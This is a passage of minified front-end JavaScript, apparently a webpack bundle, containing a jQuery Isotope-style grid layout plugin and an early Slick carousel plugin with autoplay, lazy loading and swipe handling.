s,a,l,u,d=this.isLaidOut&&this.isUsingJQueryAnimation?"animate":"css",f=this.options.animationOptions,p=this.options.onLayout;if(a=function(t,e){e.$el[d](e.style,f)},this._isInserting&&this.isUsingJQueryAnimation)a=function(t,e){s=e.$el.hasClass("no-transition")?"css":d,e.$el[s](e.style,f)};else if(i||p||f.complete){var h=!1,v=[i,p,f.complete],y=this;if(l=!0,u=function(){if(!h){for(var t,e=0,o=v.length;e<o;e++)"function"==typeof(t=v[e])&&t.call(y.element,n,y);h=!0}},this.isUsingJQueryAnimation&&"animate"===d)f.complete=u,l=!1;else if(t.csModernizr.csstransitions){for(var m,g=0,x=this.styleQueue[0],w=x&&x.$el;!w||!w.length;){if(!(m=this.styleQueue[g++]))return;w=m.$el}c()(getComputedStyle(w[0])[r])>0&&(a=function(t,e){e.$el[d](e.style,f).one(o,u)},l=!1)}}e.each(this.styleQueue,a),l&&u(),this.styleQueue=[]},resize:function(){this["_"+this.options.layoutMode+"ResizeChanged"]()&&this.reLayout()},reLayout:function(t){this["_"+this.options.layoutMode+"Reset"](),this.layout(this.$filteredAtoms,t)},addItems:function(t,e){var n=this._getAtoms(t);this.$allAtoms=this.$allAtoms.add(n),e&&e(n)},insert:function(t,e){this.element.append(t);var n=this;this.addItems(t,function(t){var o=n._filter(t);n._addHideAppended(o),n._sort(),n.reLayout(),n._revealAppended(o,e)})},appended:function(t,e){var n=this;this.addItems(t,function(t){n._addHideAppended(t),n.layout(t),n._revealAppended(t,e)})},_addHideAppended:function(t){this.$filteredAtoms=this.$filteredAtoms.add(t),t.addClass("no-transition"),this._isInserting=!0,this.styleQueue.push({$el:t,style:this.options.hiddenStyle})},_revealAppended:function(t,e){var n=this;y()(function(){t.removeClass("no-transition"),n.styleQueue.push({$el:t,style:n.options.visibleStyle}),n._isInserting=!1,n._processStyleQueue(t,e)},10)},reloadItems:function(){this.$allAtoms=this._getAtoms(this.element.children())},remove:function(t,e){this.$allAtoms=this.$allAtoms.not(t),this.$filteredAtoms=this.$filteredAtoms.not(t);var n=this,o=function(){t.remove(),e&&e.call(n.element)};i()(t).call(t,":not(."+this.options.hiddenClass+")").length?(this.styleQueue.push({$el:t,style:this.options.hiddenStyle}),this._sort(),this.reLayout(o)):o()},shuffle:function(t){this.updateSortData(this.$allAtoms),this.options.sortBy="random",this._sort(),this.reLayout(t)},destroy:function(){var t=this.usingTransforms,e=this.options;this.$allAtoms.removeClass(e.hiddenClass+" "+e.itemClass).each(function(){var e=this.style;e.position="",e.top="",e.left="",e.opacity="",t&&(e[p]="")});var n=this.element[0].style;for(var o in this.originalStyle)n[o]=this.originalStyle[o];this.element.unbind(".isotope").undelegate("."+e.hiddenClass,"click").removeClass(e.containerClass).removeData("isotope"),k.unbind(".isotope")},_getSegments:function(t){var e,n=this.options.layoutMode,o=t?"rowHeight":"columnWidth",i=t?"height":"width",r=t?"rows":"cols",s=this.element[i](),c=this.options[n]&&this.options[n][o]||this.$filteredAtoms["outer"+a(i)](!0)||s;e=Math.floor(s/c),e=Math.max(e,1),this[n][r]=e,this[n][o]=c},_checkIfSegmentsChanged:function(t){var e=this.options.layoutMode,n=t?"rows":"cols",o=this[e][n];return this._getSegments(t),this[e][n]!==o},_masonryReset:function(){this.masonry={},this._getSegments();var t=this.masonry.cols;for(this.masonry.colYs=[];t--;)this.masonry.colYs.push(0)},_masonryLayout:function(t){var n=this,o=n.masonry;t.each(function(){var t=e(this),i=Math.ceil(t.outerWidth(!0)/o.columnWidth);if(1===(i=Math.min(i,o.cols)))n._masonryPlaceBrick(t,o.colYs);else{var r,s,a=o.cols+1-i,c=[];for(s=0;s<a;s++){var l;r=g()(l=o.colYs).call(l,s,s+i),c[s]=Math.max.apply(Math,r)}n._masonryPlaceBrick(t,c)}})},_masonryPlaceBrick:function(t,e){for(var n=Math.min.apply(Math,e),o=0,i=0,r=e.length;i<r;i++)if(e[i]===n){o=i;break}var s=this.masonry.columnWidth*o,a=n;this._pushPosition(t,s,a);var c=n+t.outerHeight(!0),l=this.masonry.cols+1-r;for(i=0;i<l;i++)this.masonry.colYs[o+i]=c},_masonryGetContainerSize:function(){return{height:Math.max.apply(Math,this.masonry.colYs)}},_masonryResizeChanged:function(){return this._checkIfSegmentsChanged()},_fitRowsReset:function(){this.fitRows={x:0,y:0,height:0}},_fitRowsLayout:function(t){var n=this,o=this.element.width(),i=this.fitRows;t.each(function(){var t=e(this),r=t.outerWidth(!0),s=t.outerHeight(!0);0!==i.x&&r+i.x>o&&(i.x=0,i.y=i.height),n._pushPosition(t,i.x,i.y),i.height=Math.max(i.y+s,i.height),i.x+=r})},_fitRowsGetContainerSize:function(){return{height:this.fitRows.height}},_fitRowsResizeChanged:function(){return!0},_cellsByRowReset:function(){this.cellsByRow={index:0},this._getSegments(),this._getSegments(!0)},_cellsByRowLayout:function(t){var n=this,o=this.cellsByRow;t.each(function(){var t=e(this),i=o.index%o.cols,r=Math.floor(o.index/o.cols),s=(i+.5)*o.columnWidth-t.outerWidth(!0)/2,a=(r+.5)*o.rowHeight-t.outerHeight(!0)/2;n._pushPosition(t,s,a),o.index++})},_cellsByRowGetContainerSize:function(){return{height:Math.ceil(this.$filteredAtoms.length/this.cellsByRow.cols)*this.cellsByRow.rowHeight+this.offset.top}},_cellsByRowResizeChanged:function(){return this._checkIfSegmentsChanged()},_straightDownReset:function(){this.straightDown={y:0}},_straightDownLayout:function(t){var n=this;t.each(function(t){var o=e(this);n._pushPosition(o,0,n.straightDown.y),n.straightDown.y+=o.outerHeight(!0)})},_straightDownGetContainerSize:function(){return{height:this.straightDown.y}},_straightDownResizeChanged:function(){return!0},_masonryHorizontalReset:function(){this.masonryHorizontal={},this._getSegments(!0);var t=this.masonryHorizontal.rows;for(this.masonryHorizontal.rowXs=[];t--;)this.masonryHorizontal.rowXs.push(0)},_masonryHorizontalLayout:function(t){var n=this,o=n.masonryHorizontal;t.each(function(){var t=e(this),i=Math.ceil(t.outerHeight(!0)/o.rowHeight);if(1===(i=Math.min(i,o.rows)))n._masonryHorizontalPlaceBrick(t,o.rowXs);else{var r,s,a=o.rows+1-i,c=[];for(s=0;s<a;s++){var l;r=g()(l=o.rowXs).call(l,s,s+i),c[s]=Math.max.apply(Math,r)}n._masonryHorizontalPlaceBrick(t,c)}})},_masonryHorizontalPlaceBrick:function(t,e){for(var n=Math.min.apply(Math,e),o=0,i=0,r=e.length;i<r;i++)if(e[i]===n){o=i;break}var s=n,a=this.masonryHorizontal.rowHeight*o;this._pushPosition(t,s,a);var c=n+t.outerWidth(!0),l=this.masonryHorizontal.rows+1-r;for(i=0;i<l;i++)this.masonryHorizontal.rowXs[o+i]=c},_masonryHorizontalGetContainerSize:function(){return{width:Math.max.apply(Math,this.masonryHorizontal.rowXs)}},_masonryHorizontalResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_fitColumnsReset:function(){this.fitColumns={x:0,y:0,width:0}},_fitColumnsLayout:function(t){var n=this,o=this.element.height(),i=this.fitColumns;t.each(function(){var t=e(this),r=t.outerWidth(!0),s=t.outerHeight(!0);0!==i.y&&s+i.y>o&&(i.x=i.width,i.y=0),n._pushPosition(t,i.x,i.y),i.width=Math.max(i.x+r,i.width),i.y+=s})},_fitColumnsGetContainerSize:function(){return{width:this.fitColumns.width}},_fitColumnsResizeChanged:function(){return!0},_cellsByColumnReset:function(){this.cellsByColumn={index:0},this._getSegments(),this._getSegments(!0)},_cellsByColumnLayout:function(t){var n=this,o=this.cellsByColumn;t.each(function(){var t=e(this),i=Math.floor(o.index/o.rows),r=o.index%o.rows,s=(i+.5)*o.columnWidth-t.outerWidth(!0)/2,a=(r+.5)*o.rowHeight-t.outerHeight(!0)/2;n._pushPosition(t,s,a),o.index++})},_cellsByColumnGetContainerSize:function(){return{width:Math.ceil(this.$filteredAtoms.length/this.cellsByColumn.rows)*this.cellsByColumn.columnWidth}},_cellsByColumnResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_straightAcrossReset:function(){this.straightAcross={x:0}},_straightAcrossLayout:function(t){var n=this;t.each(function(t){var o=e(this);n._pushPosition(o,n.straightAcross.x,0),n.straightAcross.x+=o.outerWidth(!0)})},_straightAcrossGetContainerSize:function(){return{width:this.straightAcross.x}},_straightAcrossResizeChanged:function(){return!0}};var T=function(e){t.console&&t.console.error(e)};e.fn.xIsotope=function(t,n){if("string"==typeof t){var o=g()(Array.prototype).call(arguments,1);this.each(function(){var n=e.data(this,"isotope");n?e.isFunction(n[t])&&"_"!==t.charAt(0)?n[t].apply(n,o):T("no such method '"+t+"' for isotope instance"):T("cannot call methods on isotope prior to initialization; attempted to call method '"+t+"'")})}else this.each(function(){var o=e.data(this,"isotope");o?(o.option(t),o._init(n)):e.data(this,"isotope",new e.xIsotope(t,this,n))});return this}}(window,jQuery);var x=n(143),w=n.n(x);!function(t){"function"==typeof define&&n(298)?define(["jquery"],t):t(jQuery)}(function(t){var e=function(){var e=0;return function(n,o){var i,r,s=this;if(s.defaults={accessibility:!0,arrows:!0,autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,e){return'<button type="button">'+(e+1)+"</button>"},dots:!1,draggable:!0,easing:"linear",fade:!1,infinite:!0,lazyLoad:"ondemand",onBeforeChange:null,onAfterChange:null,onInit:null,onReInit:null,pauseOnHover:!0,responsive:null,slide:"div",slidesToShow:1,slidesToScroll:1,speed:300,swipe:!0,touchMove:!0,touchThreshold:5,useCSS:!0,vertical:!1},s.initials={animating:!1,autoPlayTimer:null,currentSlide:0,currentLeft:null,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1},t.extend(s,s.initials),s.activeBreakpoint=null,s.animType=null,s.animProp=null,s.breakpoints=[],s.breakpointSettings=[],s.cssTransitions=!1,s.paused=!1,s.positionProp=null,s.$slider=t(n),s.$slidesCache=null,s.transformType=null,s.transitionType=null,s.windowWidth=0,s.windowTimer=null,s.options=t.extend({},s.defaults,o),s.originalSettings=s.options,(i=s.options.responsive||null)&&i.length>-1){var a;for(r in i)i.hasOwnProperty(r)&&(s.breakpoints.push(i[r].breakpoint),s.breakpointSettings[i[r].breakpoint]=i[r].settings);u()(a=s.breakpoints).call(a,function(t,e){return e-t})}s.autoPlay=t.proxy(s.autoPlay,s),s.autoPlayClear=t.proxy(s.autoPlayClear,s),s.changeSlide=t.proxy(s.changeSlide,s),s.setPosition=t.proxy(s.setPosition,s),s.swipeHandler=t.proxy(s.swipeHandler,s),s.dragHandler=t.proxy(s.dragHandler,s),s.keyHandler=t.proxy(s.keyHandler,s),s.autoPlayIterator=t.proxy(s.autoPlayIterator,s),s.instanceUid=e++,s.init()}}();e.prototype.addSlide=function(e,n,o){var i=this;if("boolean"==typeof n)o=n,n=null;else if(n<0||n>=i.slideCount)return!1;i.unload(),"number"==typeof n?0===n&&0===i.$slides.length?t(e).appendTo(i.$slideTrack):o?t(e).insertBefore(i.$slides.eq(n)):t(e).insertAfter(i.$slides.eq(n)):!0===o?t(e).prependTo(i.$slideTrack):t(e).appendTo(i.$slideTrack),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).remove(),i.$slideTrack.append(i.$slides),i.$slidesCache=i.$slides,i.reinit()},e.prototype.animateSlide=function(e,n){var o={},i=this;!1===i.transformsEnabled?!1===i.options.vertical?i.$slideTrack.animate({left:e},i.options.speed,i.options.easing,n):i.$slideTrack.animate({top:e},i.options.speed,i.options.easing,n):!1===i.cssTransitions?t({animStart:i.currentLeft}).animate({animStart:e},{duration:i.options.speed,easing:i.options.easing,step:function(t){!1===i.options.vertical?(o[i.animType]="translate("+t+"px, 0px)",i.$slideTrack.css(o)):(o[i.animType]="translate(0px,"+t+"px)",i.$slideTrack.css(o))},complete:function(){n&&n.call()}}):(i.applyTransition(),!1===i.options.vertical?o[i.animType]="translate3d("+e+"px, 0px, 0px)":o[i.animType]="translate3d(0px,"+e+"px, 0px)",i.$slideTrack.css(o),n&&y()(function(){i.disableTransition(),n.call()},i.options.speed))},e.prototype.applyTransition=function(t){var e=this,n={};!1===e.options.fade?n[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:n[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(n):e.$slides.eq(t).css(n)},e.prototype.autoPlay=function(){var t=this;t.autoPlayTimer&&clearInterval(t.autoPlayTimer),t.slideCount>t.options.slidesToShow&&!0!==t.paused&&(t.autoPlayTimer=w()(t.autoPlayIterator,t.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var t=this;!1===t.options.infinite?1===t.direction?(t.currentSlide+1===t.slideCount-1&&(t.direction=0),t.slideHandler(t.currentSlide+t.options.slidesToScroll)):(t.currentSlide-1==0&&(t.direction=1),t.slideHandler(t.currentSlide-t.options.slidesToScroll)):t.slideHandler(t.currentSlide+t.options.slidesToScroll)},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow=t('<button type="button" class="slick-prev">Previous</button>').appendTo(e.$slider),e.$nextArrow=t('<button type="button" class="slick-next">Next</button>').appendTo(e.$slider),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled"))},e.prototype.buildDots=function(){var e,n,o=this;if(!0===o.options.dots&&o.slideCount>o.options.slidesToShow){var i;for(n='<ul class="slick-dots">',e=0;e<=o.getDotCount();e+=1)n+="<li>"+o.options.customPaging.call(this,o,e)+"</li>";n+="</ul>",o.$dots=t(n).appendTo(o.$slider),f()(i=o.$dots).call(i,"li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slidesCache=e.$slides,e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0===e.options.centerMode&&(e.options.infinite=!0,e.options.slidesToScroll=1,e.options.slidesToShow%2==0&&(e.options.slidesToShow=3)),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),!0===e.options.accessibility&&e.$list.prop("tabIndex",0),e.setSlideClasses(0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.checkResponsive=function(){var e,n,o=this;if(o.originalSettings.responsive&&o.originalSettings.responsive.length>-1&&null!==o.originalSettings.responsive){for(e in n=null,o.breakpoints)o.breakpoints.hasOwnProperty(e)&&t(window).width()<o.breakpoints[e]&&(n=o.breakpoints[e]);null!==n?null!==o.activeBreakpoint?n!==o.activeBreakpoint&&(o.activeBreakpoint=n,o.options=t.extend({},o.defaults,o.breakpointSettings[n]),o.refresh()):(o.activeBreakpoint=n,o.options=t.extend({},o.defaults,o.breakpointSettings[n]),o.refresh()):null!==o.activeBreakpoint&&(o.activeBreakpoint=null,o.options=t.extend({},o.defaults,o.originalSettings),o.refresh())}},e.prototype.changeSlide=function(e){var n=this;switch(e.data.message){case"previous":n.slideHandler(n.currentSlide-n.options.slidesToScroll);break;case"next":n.slideHandler(n.currentSlide+n.options.slidesToScroll);break;case"index":n.slideHandler(t(e.target).parent().index()*n.options.slidesToScroll);break;default:return!1}},e.prototype.destroy=function(){var e=this;e.autoPlayClear(),e.touchObject={},t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&(e.$prevArrow.remove(),e.$nextArrow.remove()),e.$slides.unwrap().unwrap(),e.$slides.removeClass("slick-slide slick-active slick-visible").removeAttr("style"),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized"),e.$list.off(".slick"),t(window).off(".slick-"+e.instanceUid)},e.prototype.disableTransition=function(t){var e=this,n={};n[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(n):e.$slides.eq(t).css(n)},e.prototype.fadeSlide=function(t,e){var n=this;!1===n.cssTransitions?(n.$slides.eq(t).css({zIndex:1e3}),n.$slides.eq(t).animate({opacity:1},n.options.speed,n.options.easing,e)):(n.applyTransition(t),n.$slides.eq(t).css({opacity:1,zIndex:1e3}),e&&y()(function(){n.disableTransition(t),e.call()},n.options.speed))},e.prototype.filterSlides=function(t){var e,n=this;null!==t&&(n.unload(),n.$slideTrack.children(this.options.slide).remove(),i()(e=n.$slidesCache).call(e,t).appendTo(n.$slideTrack),n.reinit())},e.prototype.getCurrent=function(){return this.currentSlide},e.prototype.getDotCount=function(){var t,e=this,n=0,o=0,i=0;for(t=!0===e.options.infinite?e.slideCount+e.options.slidesToShow-e.options.slidesToScroll:e.slideCount;n<t;)i++,n=(o+=e.options.slidesToScroll)+e.options.slidesToShow;return i},e.prototype.getLeft=function(t){var e,n=this,o=0;return n.slideOffset=0,e=n.$slides.first().outerHeight(),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,o=e*n.options.slidesToShow*-1),n.slideCount%n.options.slidesToScroll!=0&&t+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideCount%n.options.slidesToShow*n.slideWidth*-1,o=n.slideCount%n.options.slidesToShow*e*-1)):n.slideCount%n.options.slidesToShow!=0&&t+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.options.slidesToShow*n.slideWidth-n.slideCount%n.options.slidesToShow*n.slideWidth,o=n.slideCount%n.options.slidesToShow*e),!0===n.options.centerMode&&(n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth),!1===n.options.vertical?t*n.slideWidth*-1+n.slideOffset:t*e*-1+o},e.prototype.init=function(){var e=this;t(e.$slider).hasClass("slick-initialized")||(t(e.$slider).addClass("slick-initialized"),e.buildOut(),e.setProps(),e.startLoad(),e.loadSlider(),e.initializeEvents(),e.checkResponsive()),null!==e.options.onInit&&e.options.onInit.call(this,e)},e.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.on("click.slick",{message:"next"},t.changeSlide))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide)},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),!0===e.options.pauseOnHover&&!0===e.options.autoplay&&(e.$list.on("mouseenter.slick",e.autoPlayClear),e.$list.on("mouseleave.slick",e.autoPlay)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,function(){e.checkResponsive(),e.setPosition()}),t(window).on("resize.slick.slick-"+e.instanceUid,function(){t(window).width!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.setPosition()},50))}),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show(),!0===t.options.autoplay&&t.autoPlay()},e.prototype.keyHandler=function(t){37===t.keyCode?this.changeSlide({data:{message:"previous"}}):39===t.keyCode&&this.changeSlide({data:{message:"next"}})},e.prototype.lazyLoad=function(){var e,n,o,i,r,s,a,c,l=this;if(s=!0===l.options.centerMode?(r=l.options.slidesToShow+l.currentSlide-1)+l.options.slidesToShow+2:(r=l.options.infinite?l.options.slidesToShow+l.currentSlide:l.currentSlide)+l.options.slidesToShow,o=g()(e=f()(n=l.$slider).call(n,".slick-slide")).call(e,r,s),t("img[data-lazy]",o).not("[src]").each(function(){t(this).css({opacity:0}).attr("src",t(this).attr("data-lazy")).removeClass("slick-loading").on("load",function(){t(this).animate({opacity:1},200)})}),l.currentSlide>=l.slideCount-l.options.slidesToShow)i=g()(a=f()(c=l.$slider).call(c,".slick-cloned")).call(a,0,l.options.slidesToShow),t("img[data-lazy]",i).not("[src]").each(function(){t(this).css({opacity:0}).attr("src",t(this).attr("data-lazy")).removeClass("slick-loading").on("load",function(){t(this).animate({opacity:1},200)})});else if(0===l.currentSlide){var u,d;i=g()(u=f()(d=l.$slider).call(d,".slick-cloned")).call(u,-1*l.options.slidesToShow),t("img[data-lazy]",i).not("[src]").each(function(){t(this).css({opacity:0}).attr("src",t(this).attr("data-lazy")).removeClass("slick-loading").on("load",function(){t(this).animate({opacity:1},200)})})}},e.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},e.prototype.postSlide=function(t){var e=this;null!==e.options.onAfterChange&&e.options.onAfterChange.call(this,e,t),e.animating=!1,e.setPosition(),e.swipeLeft=null,!0===e.options.autoplay&&!1===e.paused&&e.autoPlay()},e.prototype.progressiveLazyLoad=function(){var e,n=this;t("img[data-lazy]").not("[src]").length>0&&(e=t(t("img[data-lazy]",n.$slider).not("[src]").get(0))).attr("src",e.attr("data-lazy")).removeClass("slick-loading").on("load",function(){n.progressiveLazyLoad()})},e.prototype.refresh=function(){var e=this;e.destroy(),t.extend(e,e.initials),e.init()},e.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.setSlideClasses(0),t.setPosition(),null!==t.options.onReInit&&t.options.onReInit.call(this,t)},e.prototype.removeSlide=function(t,e){var n=this;if(t="boolean"==typeof t?!0===(e=t)?0:n.slideCount-1:!0===e?--t:t,n.slideCount<1||t<0||t>n.slideCount-1)return!1;n.unload(),n.$slideTrack.children(this.options.slide).eq(t).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).remove(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},e.prototype.setCSS=function(t){var e,n,o=this,i={};e="left"==o.positionProp?t+"px":"0px",n="top"==o.positionProp?t+"px":"0px",i[o.positionProp]=t,!1===o.transformsEnabled?o.$slideTrack.css(i):(i={},!1===o.cssTransitions?(i[o.animType]="translate("+e+", "+n+")",o.$slideTrack.css(i)):(i[o.animType]="translate3d("+e+", "+n+", 0px)",o.$slideTrack.css(i)))},e.prototype.setDimensions=function(){var t=this;t.options.centerMode,t.$slideTrack.children(".slick-slide").width(t.slideWidth),!1===t.options.vertical?(t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length)),!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding})):(t.$list.height(t.$slides.first().outerHeight()*t.options.slidesToShow),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight()*t.$slideTrack.children(".slick-slide").length)),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"}))},e.prototype.setFade=function(){var e,n=this;n.$slides.each(function(o,i){e=n.slideWidth*o*-1,t(i).css({position:"relative",left:e,top:0,zIndex:800,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:900,opacity:1})},e.prototype.setPosition=function(){var t=this;t.setValues(),t.setDimensions(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade()},e.prototype.setProps=function(){var t=this;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===document.body.style.WebkitTransition&&void 0===document.body.style.MozTransition&&void 0===document.body.style.msTransition||!0===t.options.useCSS&&(t.cssTransitions=!0),void 0!==document.body.style.MozTransform&&(t.animType="MozTransform",t.transformType="-moz-transform",t.transitionType="MozTransition"),void 0!==document.body.style.webkitTransform&&(t.animType="webkitTransform",t.transformType="-webkit-transform",t.transitionType="webkitTransition"),void 0!==document.body.style.msTransform&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=null!==t.animType},e.prototype.setValues=function(){var t=this;t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical?t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow):t.slideWidth=Math.ceil(t.listWidth)},e.prototype.setSlideClasses=function(t){var e,n,o,i,r,s=this;if(f()(e=s.$slider).call(e,".slick-slide").removeClass("slick-active").removeClass("slick-center"),i=f()(n=s.$slider).call(n,".slick-slide"),!0===s.options.centerMode){var a;if(t>=(o=Math.floor(s.options.slidesToShow/2))&&t<=s.slideCount-1-o)g()(a=s.$slides).call(a,t-o,t+o+1).addClass("slick-active");else r=s.options.slidesToShow+t,g()(i).call(i,r-o+1,r+o+2).addClass("slick-active");0===t?i.eq(i.length-1-s.options.slidesToShow).addClass("slick-center"):t===s.slideCount-1&&i.eq(s.options.slidesToShow).addClass("slick-center"),s.$slides.eq(t).addClass("slick-center")}else{var c;if(t>0&&t<s.slideCount-s.options.slidesToShow)g()(c=s.$slides).call(c,t,t+s.options.slidesToShow).addClass("slick-active");else r=!0===s.options.infinite?s.options.slidesToShow+t:t,g()(i).call(i,r,r+s.options.slidesToShow).addClass("slick-active")}"ondemand"===s.options.lazyLoad&&s.lazyLoad()},e.prototype.setupInfinite=function(){var e,n,o,i=this;if(!0!==i.options.fade&&!0!==i.options.vertical||(i.options.centerMode=!1),!0===i.options.infinite&&!1===i.options.fade&&(n=null,i.slideCount>i.options.slidesToShow)){var r,s;for(o=!0===i.options.centerMode?i.options.slidesToShow+1:i.options.slidesToShow,e=i.slideCount;e>i.slideCount-o;e-=1)n=e-1,t(i.$slides[n]).clone().attr("id","").prependTo(i.$slideTrack).addClass("slick-cloned");for(e=0;e<o;e+=1)n=e,t(i.$slides[n]).clone().attr("id","").appendTo(i.$slideTrack).addClass("slick-cloned");f()(r=f()(s=i.$slideTrack).call(s,".slick-cloned")).call(r,"[id]").each(function(){t(this).attr("id","")})}},e.prototype.slideHandler=function(t){var e,n,o,i,r,s=this;return!0!==s.animating&&(e=t,r=s.getLeft(e),o=s.getLeft(s.currentSlide),i=s.slideCount%s.options.slidesToScroll!=0?s.options.slidesToScroll:0,s.currentLeft=null===s.swipeLeft?o:s.swipeLeft,!1===s.options.infinite&&(t<0||t>s.slideCount-s.options.slidesToShow+i)?(!1===s.options.fade&&(e=s.currentSlide,s.animateSlide(o,function(){s.postSlide(e)})),!1):(!0===s.options.autoplay&&clearInterval(s.autoPlayTimer),n=e<0?s.slideCount%s.options.slidesToScroll!=0?s.slideCount-s.slideCount%s.options.slidesToScroll:s.slideCount-s.options.slidesToScroll:e>s.slideCount-1?0:e,s.animating=!0,null!==s.options.onBeforeChange&&t!==s.currentSlide&&s.options.onBeforeChange.call(this,s,s.currentSlide,n),s.currentSlide=n,s.setSlideClasses(s.currentSlide),s.updateDots(),s.updateArrows(),!0===s.options.fade?(s.fadeSlide(n,function(){s.postSlide(n)}),!1):void s.animateSlide(r,function(){s.postSlide(n)})))},e.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var t,e,n,o,i=this;return t=i.touchObject.startX-i.touchObject.curX,e=i.touchObject.startY-i.touchObject.curY,n=Math.atan2(e,t),(o=Math.round(180*n/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?"left":o<=360&&o>=315?"left":o>=135&&o<=225?"right":"vertical"},e.prototype.swipeEnd=function(e){var n=this;if(n.$list.removeClass("dragging"),void 0===n.touchObject.curX)return!1;if(n.touchObject.swipeLength>=n.touchObject.minSwipe)switch(t(e.target).on("click.slick",function(e){e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault(),t(e.target).off("click.slick")}),n.swipeDirection()){case"left":n.slideHandler(n.currentSlide+n.options.slidesToScroll),n.touchObject={};break;case"right":n.slideHandler(n.currentSlide-n.options.slidesToScroll),n.touchObject={}}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},e.prototype.swipeHandler=function(t){var e=this;if("ontouchend"in document&&!1===e.options.swipe)return!1;if(!1===e.options.draggable&&!t.originalEvent.touches)return!0;switch(e.touchObject.fingerCount=t.originalEvent&&void 